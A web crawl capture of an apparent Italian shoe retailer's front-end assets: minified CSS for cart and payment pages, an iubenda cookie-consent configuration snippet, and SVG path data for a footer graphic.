.cart-summary{background-color:#fff;border:1px solid #ece9e9;border-radius:8px;display:flex;flex-direction:column;font-size:.875rem;margin-bottom:20px;margin-top:0;padding:25px;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .cart-summary{margin-top:0}}@media (min-width:768px){main[role=main].cart-page .cart-body .right-panel .cart-summary{font-size:1rem}}main[role=main].cart-page .cart-body .right-panel .cart-summary .h4,main[role=main].cart-page .cart-body .right-panel .cart-summary h4{font-size:.875rem;font-weight:700;margin-bottom:15px}@media (min-width:768px){main[role=main].cart-page .cart-body .right-panel .cart-summary .h4,main[role=main].cart-page .cart-body .right-panel .cart-summary h4{font-size:1.0625rem}}main[role=main].cart-page .cart-body .right-panel .cart-summary .total{border-bottom:1px solid #606060;border-top:1px solid #606060;color:#3b6595;display:flex;flex-direction:column;font-weight:700;padding-bottom:20px;padding-top:30px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row span{color:#2c282c;font-size:.875rem;font-weight:400}@media (min-width:576px){main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row span{font-size:.875rem}}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row span{color:#2c282c;font-size:.875rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row #vat{font-size:.6875rem;font-weight:400}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row .h3,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row h3{font-size:.875rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col{border-top:1px solid #606060;text-align:left}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col:last-child{border-bottom:1px solid #606060}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title{margin-bottom:0}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#999;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:400;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{align-items:center;color:#999;display:flex;font-weight:400;gap:10px}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{font-size:.75rem}}.adyen-checkout__input{background:#fff;border:1px solid #b9c4c9;border-radius:0;caret-color:#606060;color:#606060;display:block;font-family:inherit;font-size:1em;height:40px;outline:none;padding:5px 8px;position:relative;transition:border .2s ease-out,box-shadow .2s ease-out;width:100%}.adyen-checkout__button__text{color:#fff}.adyen-checkout__button{background:#2c282c;border:0;border-radius:8px;box-shadow:none!important;color:#fff;cursor:pointer;font-weight:700;height:48px;margin:0;padding:15px;text-decoration:none;text-transform:uppercase;transition:background .3s ease-out;width:100%}.adyen-checkout__button:hover{background:#000;border:1px solid #000}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.adyen-checkout__applepay__button{-webkit-appearance:-apple-pay-button}.adyen-checkout__payment-method--selected{background:#fff;border:none}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.style-select{background-color:#fff;height:36px;overflow:hidden;position:relative;width:100%}.style-select:after{border-bottom:1px solid #606060;border-right:1px solid #606060;content:"";height:7px;pointer-events:none;position:absolute;right:13px;top:14px;transform:rotate(45deg);transition:all .3s;width:7px}.style-select.active:after{top:16px;transform:rotate(225deg)}.style-select select{-webkit-appearance:none;background-color:#fff;border:none;height:100%;padding:.375rem .75rem;width:calc(100% + 20px)}.cart-page.step-3 .header .top-bar{display:none}.cart-page.step-3 footer.footer-content-info{padding-top:0}body.cart-page.step-3 #footer-accordion{display:none}main[role=main].payment-page{background-color:#f2f0eb;padding-top:53px}@media (min-width:768px){main[role=main].payment-page{padding-top:72px}}main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:0px;margin-bottom:0}@media (min-width:768px){main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:1.5rem;margin-bottom:20px}}main[role=main].payment-page .payment-list .pay-row{display:block;width:50%}main[role=main].payment-page .payment-list .pay-row span:after{content:"";display:block;height:8px;width:100%}.step-3 main[role=main].payment-page{padding-top:102px}main[role=main].payment-page .back-section{align-items:center;display:flex;height:40px;max-width:1600px;padding-left:20px;padding-right:20px}@media (min-width:992px){main[role=main].payment-page .back-section{padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].payment-page .back-section{padding-left:80px;padding-right:80px}}main[role=main].payment-page .back-section a{align-items:center;display:flex;font-size:.75rem;font-weight:700;text-decoration:none}main[role=main].payment-page .back-section a span{color:#3b6595;font-size:.75rem;font-weight:700;line-height:1}main[role=main].payment-page .back-section .logo:after{background:#2c282c;content:"";height:60px;width:1px}main[role=main].payment-page .payment-body{display:flex;flex-direction:column;margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;padding-left:20px;padding-right:20px}@media (min-width:768px){main[role=main].payment-page .payment-body{margin-top:30px}}@media (min-width:992px){main[role=main].payment-page .payment-body{padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].payment-page .payment-body{padding-left:80px;padding-right:80px}}@media (min-width:992px){main[role=main].payment-page .payment-body{flex-direction:row}}main[role=main].payment-page .payment-body .selection-title{color:#2c282c;font-family:Faxfont OT;font-size:2.25rem;font-weight:700;line-height:20px;margin-bottom:22px;text-align:center;text-transform:uppercase}@media (min-width:576px){main[role=main].payment-page .payment-body .selection-title{text-align:left}}@media (min-width:768px){main[role=main].payment-page .payment-body .selection-title{font-size:2.25rem}}main[role=main].payment-page .payment-body .payment-accordion{display:flex;flex-direction:column;padding-right:0}@media (min-width:992px){main[role=main].payment-page .payment-body .payment-accordion{padding-right:45px}}main[role=main].payment-page .payment-body .payment-accordion .material-col{text-align:left}main[role=main].payment-page .payment-body .payment-accordion .material-col .shipping-data-intro form label{color:#2c282c}main[role=main].payment-page .payment-body .payment-accordion .material-col .shipping-data-intro form .btn-search-pudo{margin-top:10%}main[role=main].payment-page .payment-body .payment-accordion .material-col .shipping-data-intro #GMap{background:#3b6595;height:400px}main[role=main].payment-page .payment-body .payment-accordion .material-col .preliminary-choice{color:#2c282c;padding-top:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container{border-bottom:1px solid #fff;padding-bottom:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container .btn-pay-now{margin-left:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info{display:flex}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information{align-items:flex-start;display:flex;flex-direction:column;padding:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information h5{font-size:.75rem;font-weight:400}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit p,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information p{color:#606060;font-size:.6875rem;font-weight:400;width:150px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit span,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information span{color:#606060;font-size:.6875rem;font-weight:400}main[role=main].payment-page .payment-body .payment-accordion .material-col .title{align-items:center;border-bottom:1px solid #606060;display:flex;font-size:1.125rem;font-weight:700;padding-bottom:10px;text-transform:uppercase}@media (min-width:768px){main[role=main].payment-page .payment-body .payment-accordion .material-col .title{font-size:1.25rem}}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:700;padding-bottom:20px;padding-top:15px;position:relative;text-decoration:none;width:100%}@media (min-width:768px){main[role=main].payment-page .payment-body .payment-accordion .material-col .title a{font-size:1.0625rem}}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a:after{content:"";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a[aria-expanded=true]:after{content:""}main[role=main].payment-page .payment-body .left-panel{display:flex;flex-direction:column;padding-bottom:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel{padding-bottom:0}}main[role=main].payment-page .payment-body .left-panel .order-summary .edit{align-items:center;display:flex}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a{text-decoration:none}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a span{align-items:center;color:#606060;display:flex;font-size:.8125rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary{background-color:#fff;border:1px solid #ece9e9;border-radius:8px;display:flex;flex-direction:column;font-size:.875rem;margin-bottom:20px;margin-top:0;padding:25px;width:100%}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .order-summary{margin-top:0}}@media (min-width:768px){main[role=main].payment-page .payment-body .left-panel .order-summary{font-size:1rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .h4,main[role=main].payment-page .payment-body .left-panel .order-summary h4{font-size:.875rem;font-weight:700;margin-bottom:15px}@media (min-width:768px){main[role=main].payment-page .payment-body .left-panel .order-summary .h4,main[role=main].payment-page .payment-body .left-panel .order-summary h4{font-size:1.0625rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item:not(:last-child){border-bottom:1px solid #f2f0eb}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .image{padding-right:9px;width:95px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info{padding-left:9px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info .h5,main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info h5{font-size:.875rem;font-weight:400;line-height:1.25rem;margin-bottom:15px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info span{color:#2c282c;font-size:.75rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total{border-bottom:1px solid #606060;border-top:1px solid #606060;color:#3b6595;display:flex;flex-direction:column;font-weight:700;padding-bottom:20px;padding-top:30px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{color:#2c282c;font-size:.875rem;font-weight:400}@media (min-width:576px){main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row span{color:#2c282c;font-size:.875rem;font-weight:700}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row #vat{font-size:.6875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row .h3,main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row h3{font-size:.875rem;font-weight:700}main[role=main].payment-page .payment-body .left-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col{border-top:1px solid #cacaca;text-align:left}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col:last-child{border-bottom:1px solid #cacaca}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title{margin:0}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#606060;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:400;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{align-items:center;color:#606060;display:flex;font-weight:400;gap:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{font-size:.75rem}}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a{text-decoration:none}main[role=main].payment-page .custom-footer{background-color:#606060;padding:60px 20px 50px;text-align:left}@media (min-width:576px){main[role=main].payment-page .custom-footer{padding-left:30px;padding-right:30px}}@media (min-width:768px){main[role=main].payment-page .custom-footer{padding-left:40px;padding-right:40px}}@media (min-width:992px){main[role=main].payment-page .custom-footer{padding-left:54px;padding-right:54px}}@media (min-width:1200px){main[role=main].payment-page .custom-footer{padding-left:70px;padding-right:70px}}main[role=main].payment-page .custom-footer p{color:#fff;font-size:.6875rem;font-weight:400;margin:0 auto;max-width:1300px}main[role=main].payment-page .privacy-cb{align-items:center;display:flex;justify-content:flex-start;margin-bottom:40px;padding-top:20px}main[role=main].payment-page .privacy-cb #privacy{margin:0;min-width:21px}main[role=main].payment-page .privacy-cb span{font-size:.8125rem;font-weight:400;padding-left:15px}main[role=main].payment-page .payment-cards{display:flex;justify-content:space-between}@media (min-width:992px){main[role=main].payment-page .payment-cards{display:block;justify-content:flex-start}}main[role=main].payment-page .payment-cards #credit-card{background-color:#fff}main[role=main].payment-page .payment-cards #paypal{background-color:#fafafa}main[role=main].payment-page .payment-cards a{padding:10px 0 10px 10px;text-align:left;text-decoration:none;width:50%}@media (min-width:992px){main[role=main].payment-page .payment-cards a{padding-right:100px;width:auto}}main[role=main].payment-page .payment-cards a:not(:first-child){margin-left:-2px}main[role=main].payment-page .form-pay{background-color:#fff;padding:30px 25px}main[role=main].payment-page .form-pay .cards{align-items:center;border-radius:8px;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards{align-items:baseline;flex-direction:row}}main[role=main].payment-page .form-pay .cards .side-section{align-content:center;display:flex;margin-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards .side-section{margin-bottom:0}}main[role=main].payment-page .form-pay .cards .side-section img{-o-object-fit:contain;object-fit:contain}main[role=main].payment-page .form-pay .cards .side-section input{margin-right:15px}main[role=main].payment-page .form-pay .cards .side-section span{margin-right:5px}main[role=main].payment-page .form-pay label{color:#2c282c;font-size:.8125rem;font-weight:400;margin-top:18px}main[role=main].payment-page .form-pay .save-section{align-items:center;display:flex;margin-bottom:25px;margin-top:25px;padding:0 12px}main[role=main].payment-page .form-pay .save-section #invoice-cb{margin:0;min-width:14px}main[role=main].payment-page .form-pay .save-section span{font-size:.75rem;font-weight:400;padding-left:10px}main[role=main].payment-page .form-pay button{padding-bottom:16px;padding-top:16px}main[role=main].payment-page .form-pay button:hover{background-color:#fff;color:#606060;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].payment-page .select2{background-color:#fff;height:36px;width:100%!important}main[role=main].payment-page .select2 .select2-selection--single{border:none!important;border-radius:0!important}main[role=main].payment-page #new-address{color:#2c282c;margin-bottom:20px;margin-top:20px}main[role=main].payment-page #new-address [class^=col-]{margin-bottom:15px}@media (min-width:768px){main[role=main].payment-page #new-address [class^=col-]{margin-bottom:0}}main[role=main].payment-page .add-user-address,main[role=main].payment-page .edit-address,main[role=main].payment-page .use-address{align-items:center;display:flex;text-decoration:none}main[role=main].payment-page .add-user-address .material-icons,main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .material-icons,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .material-icons,main[role=main].payment-page .use-address .text{color:#606060;font-size:.8125rem;white-space:nowrap}main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .text{font-weight:700;margin-left:10px}main[role=main].payment-page .use-address{background:url(/build/web/images/unchecked.a8dc7979.svg) no-repeat 0;padding-left:20px}main[role=main].payment-page .use-address.use-address-initial{background:url(/build/web/images/checked.df774fed.svg) no-repeat 0}main[role=main].payment-page .user-address-container{border-bottom:1px solid #fff;display:flex;flex-wrap:wrap}main[role=main].payment-page .user-address-container .user-address{display:flex;flex-direction:column;padding:20px 20px 20px 0;width:100%}main[role=main].payment-page .user-address-container .user-address .information{width:100%}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5{margin-bottom:0}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5,main[role=main].payment-page .user-address-container .user-address .information p{font-size:.8125rem}main[role=main].payment-page .user-address-container .user-address .information p{color:#707070}main[role=main].payment-page .invoice-section{border-bottom:1px solid #fff;padding:0}@media (min-width:992px){main[role=main].payment-page .invoice-section{padding:20px 0}}main[role=main].payment-page .invoice-section .form-check-label{color:#2c282c}.select2{margin-top:10px}.select2-container{width:100%!important}@media (min-width:768px){.select2-container{width:250px!important}}@media (min-width:1200px){.select2-container{width:300px!important}}.select2-container .select2-selection.select2-selection--single{background-color:#fff;border:1px solid rgba(44,40,44,.125);border-radius:8px;color:#2c282c!important;font-weight:700;text-align:left;width:100%}.select2-container .select2-selection.select2-selection--single .select2-selection__rendered{font-size:.875rem;transition:none}@media (min-width:992px){.select2-container .select2-selection.select2-selection--single .select2-selection__rendered{font-size:1rem}}.select2-container .select2-selection.select2-selection--single .select2-selection__placeholder{color:#2c282c!important;text-align:left}.select2-container.select2-container--open{border:none}.select2-container--open .select2-dropdown--above{border-top-left-radius:0;border-top-right-radius:0}.custom-nav-buttons .nav-link{border-radius:0;margin-bottom:-3px;min-width:160px;text-align:left}.custom-nav-buttons .nav-link:not(.active){background-color:#fafafa!important;color:#495057}.custom-nav-buttons .nav-link.active{border:none;color:#606060!important}.cart-warning{font-size:.875rem;font-weight:700}#payment-accordion .accordion-item{border-radius:5px;margin-bottom:20px}#payment-accordion .accordion-item .accordion-button{background:none;color:#606060;font-size:.875rem;font-weight:700}#payment-accordion .accordion-button:not(.collapsed){background-color:transparent}#payment-accordion .accordion-item:not(:first-of-type){border-top:1px solid #707070}#payment-accordion .btn-dark{font-size:.875rem}body.landing-page .iscrizione-nl .box-nl{background:url(/build/web/images/bg-halftones.4a725f5f.png) 50%/cover no-repeat,#f2f0eb}body.landing-page .iscrizione-nl .box-nl *{max-width:500px}body.landing-page .iscrizione-nl .box-nl .h1,body.landing-page .iscrizione-nl .box-nl h1{font-size:1.875rem}@media (min-width:576px){body.landing-page .iscrizione-nl .box-nl .h1,body.landing-page .iscrizione-nl .box-nl h1{font-size:2.375rem}}body.landing-page .iscrizione-nl .box-nl .h3,body.landing-page .iscrizione-nl .box-nl h3{font-size:1.625rem}@media (min-width:576px){body.landing-page .iscrizione-nl .box-nl .h3,body.landing-page .iscrizione-nl .box-nl h3{font-size:2rem}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72281401.js
body_size: -288
content:
_iub.csRC = { consApiKey: '34m3rRNcerRTV3QEEk5GyRuJwyDxHqqy', showBranding: false, publicId: 'adf0f918-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/template/img/footer-claim.svg
body_size: 32270
content:
<svg width="100%" height="100%" viewBox="0 0 1008 56" fill="#F2F0EB" xmlns="http://www.w3.org/2000/svg">
      <path d="M31.629 10.4713C31.3675 9.37627 30.9589 9.65411 30.4196 9.24552C29.063 8.21586 25.2549 7.98705 24.1599 9.81755C23.3427 11.1741 23.6696 12.2691 23.7186 13.7564C23.7186 14.4428 23.9801 15.1129 23.9801 15.7994C23.9801 16.4858 24.1762 17.1559 24.0292 17.8423C24.0292 18.4471 23.7513 19.0681 23.6696 19.6728C23.6696 19.7382 23.5225 20.6861 23.4571 20.7515C23.4571 20.8169 22.5746 20.7515 22.5092 20.7515C21.0873 20.8169 19.649 20.7352 18.2271 20.6535C17.0013 20.6535 15.8409 20.7679 14.6151 20.7679C14.6805 20.0814 14.419 19.346 13.2586 19.3296C12.376 19.3296 11.9021 19.8036 11.6896 20.4737C11.1503 20.6698 9.30342 20.7352 8.76408 20.6535C7.88151 20.5064 8.15936 19.0191 8.24108 18.4144C8.38817 17.254 8.24108 16.2406 8.25742 15.0802C8.33914 13.6583 8.48623 12.2201 8.42086 10.7982C8.37183 8.34661 5.92026 8.39564 4.08976 8.05243C2.04679 7.69286 0.412413 9.65411 0.05285 11.1577C-0.159619 11.8278 0.101881 13.3968 0.232631 13.8708C0.428757 14.5572 0.363382 15.7013 0.347038 16.4531C0.347038 16.7963 0.412413 17.3357 0.412413 17.8096C0.412413 18.349 0.330694 18.823 0.265319 19.1662C-0.143275 20.4573 0.265319 21.2091 0.248975 22.5003C0.248975 23.3829 0.510475 24.4125 0.232631 25.2951C0.0201625 26.1123 0.0855375 26.9295 0.216288 27.6813C0.543163 29.1849 -0.3394 30.2636 0.330694 31.898C0.592194 32.6498 0.396069 33.2545 0.248975 33.9409C0.0365063 34.8235 0.167256 35.9839 0.167256 36.8011C0.167256 37.2751 0.101881 37.5529 0.0855376 37.8144C0.0201625 38.4191 0.412413 39.792 0.821007 40.3313C1.70357 41.6225 3.25623 41.361 4.56373 40.9687L5.72414 40.7726C7.29314 40.5765 8.30645 40.1189 8.12667 38.2066C7.99592 37.2587 8.12667 37.0462 8.27376 36.2291C8.48623 35.3465 8.27376 34.4639 8.29011 33.516C8.35548 32.9113 8.15936 32.2902 8.15936 31.6855C8.15936 31.0808 8.09398 30.4597 8.15936 29.855C8.15936 29.3156 8.37183 28.7763 8.50257 28.286H8.63333C9.64664 28.4985 10.6763 28.4985 11.6896 28.5148C12.376 28.5148 12.9808 28.1879 13.6672 28.1879C15.1708 28.1226 16.6581 28.2696 18.1617 28.2206C18.9136 28.2206 19.6654 28.1552 20.4008 28.1716C21.1526 28.1716 21.8227 28.0408 22.5746 28.1226C23.4571 28.1226 23.6532 28.4004 23.784 29.2176C23.9147 29.8223 23.8494 30.378 23.7023 30.9173C23.3427 32.8132 23.2773 33.0911 23.6696 34.8562C23.735 35.2648 23.6696 35.8041 23.5879 36.2127C23.5879 36.9645 23.8494 37.6346 23.9147 38.3211C23.9801 38.6643 23.9147 39.0729 24.0455 39.4161C24.4377 41.4591 26.2029 41.0014 27.6411 41.1485C28.9977 41.2302 30.5667 41.2302 31.2531 39.9554C31.9395 38.7297 31.057 38.3211 31.057 37.9125C31.057 37.226 31.4002 36.6867 31.4165 36.0166C31.4165 35.4119 31.155 34.8562 31.155 34.2515C31.155 33.6467 31.4329 33.0257 31.4329 32.421C31.4329 31.4076 31.3021 31.4076 31.3185 30.3126C31.3185 29.7079 31.4002 29.1522 31.4002 28.5475C31.4002 27.8611 31.5473 27.2563 31.5473 26.6516C31.5473 25.7037 31.4165 25.7037 31.4329 24.674C31.4329 23.7261 31.3021 23.7261 31.3185 22.6964C31.3185 22.01 31.5309 21.3399 31.5309 20.6535C31.5963 19.967 31.3348 19.3623 31.3348 18.7412C31.3348 17.7279 31.2694 17.7279 31.2858 16.7636C31.2858 16.0118 31.5636 15.4071 31.58 14.6553C31.6617 13.7074 31.5146 13.7074 31.5309 12.7594C31.5309 11.9422 31.8088 11.4029 31.6127 10.5203L31.629 10.4713Z"></path>
      <path d="M67.9125 36.082C67.4548 33.7612 63.8429 34.9052 62.1431 34.4149C61.1298 34.1371 60.1002 34.2024 59.0215 34.1861C58.2696 34.1861 57.5996 34.1044 56.8477 34.039C56.1613 34.039 55.5566 34.2351 54.8701 34.2351C54.1837 34.2351 53.4482 34.1534 52.6964 34.1534H50.4573C49.7055 34.1371 48.97 33.9246 48.1529 33.9246C47.6135 33.9246 47.0578 34.1207 46.5185 34.1861C46.6656 33.4997 46.8617 32.8296 46.5185 32.0778L46.3224 31.6038C46.4694 30.1165 45.26 28.7436 47.4337 28.4168C48.3163 28.286 49.1989 28.3677 50.0814 28.3677C50.8332 28.3677 51.5687 28.5802 52.3205 28.5802C53.8241 28.5148 55.3768 28.335 56.8804 28.1389C57.8284 28.0082 58.6456 28.0899 59.4627 27.4852C60.2146 26.8804 60.2309 25.1153 60.1002 24.2981C59.904 23.2031 59.7079 21.912 58.4167 21.438C56.9948 20.8823 55.7037 21.0784 54.2 21.0621C53.5136 21.1275 52.8435 21.0621 52.2225 21.0621C51.4706 21.1275 50.7188 21.2582 50.0487 21.2582C49.7055 21.2582 49.3623 21.1928 49.0354 21.1111C48.2836 20.964 47.4664 20.8333 46.6656 20.8169C46.257 20.7515 46.3877 20.8823 46.3877 20.6862C46.4694 19.8036 46.3877 19.2643 46.2733 18.4471C46.2079 18.0385 46.1589 16.0609 46.4204 15.7994C46.4858 15.6686 48.1202 15.8811 48.398 15.9465C49.4113 16.159 49.8199 16.0936 50.7842 15.8321C51.6014 15.5706 52.484 15.5052 53.3665 15.5052C54.4616 15.4398 56.0796 15.8648 57.24 15.8648C57.8447 15.8648 58.4658 15.9465 59.1359 15.9465C59.8223 15.9465 60.427 15.685 61.1135 15.685C62.0614 15.685 63.0911 15.8321 64.039 15.8484C64.6437 15.7831 65.3955 15.783 66.0166 15.6523C67.3078 15.3908 67.4548 14.0996 67.3895 13.3478C67.3241 11.9913 67.6183 9.94834 66.0656 9.2619C65.3955 8.91868 64.8398 9.18018 64.1534 9.39265C63.7448 9.5234 62.0451 9.39265 61.4403 9.24556C60.4924 8.96771 60.0838 8.90234 59.0542 9.16384C58.1716 9.35996 57.4198 9.01674 56.5372 9.01674C55.7854 9.01674 55.1153 8.93503 54.3635 8.93503C53.7588 8.93503 53.1377 9.0004 52.4676 8.98406C51.7812 8.98406 51.0457 8.83696 50.3593 8.83696C49.5421 8.83696 48.8556 9.16384 48.1202 9.16384H45.9464C45.6032 9.1475 45.3417 9.08212 44.9985 9.0004C43.8381 8.78793 42.8248 9.11481 41.6644 9.11481C40.4386 9.18018 38.935 9.44168 38.6571 10.9943C38.5917 11.4683 38.6571 11.8769 38.6571 12.2855C38.6571 12.8902 38.9186 13.3805 38.9186 13.9199C38.9186 14.6717 39.1801 15.685 38.9677 16.3714C38.4773 17.7933 38.7225 21.7485 38.7225 23.3012C38.7225 24.8048 38.4937 27.1746 38.8859 28.5312C39.0821 29.3484 38.935 30.3617 38.935 31.1788C39.0003 32.1922 38.6571 33.2218 38.8532 34.3005C39.0494 35.3955 38.9677 36.9482 38.8206 38.1086C38.7552 38.7133 38.8859 39.1219 39.0167 39.743C39.2128 40.7563 40.3569 41.6552 41.5173 41.3283C41.7951 41.2629 41.9913 41.1976 42.2037 41.1976C42.9555 41.1322 43.4949 41.0668 44.3121 41.1485C45.1293 41.2956 45.9464 41.2956 46.829 41.2302C47.7769 41.0995 48.7249 41.1812 49.6892 41.1812C50.1631 41.1812 50.6371 41.1158 51.1111 41.0505C52.6801 40.9197 53.2194 41.8186 55.1153 41.2139C55.6546 41.0178 56.2757 41.0831 56.9458 41.1649C57.763 41.312 58.5148 41.312 59.332 41.1649C60.3617 40.9687 61.3096 41.2466 62.3229 41.2466C63.3362 41.2466 63.3362 41.1812 64.3659 41.2466C65.0523 41.312 65.8532 41.3283 66.5396 41.0505C67.1607 40.789 68.174 40.2496 68.3864 39.3671C68.5989 38.6806 68.3211 38.1413 68.1249 37.5366C67.9288 37.0626 67.9942 36.5886 67.9288 36.1147L67.9125 36.082Z"></path>
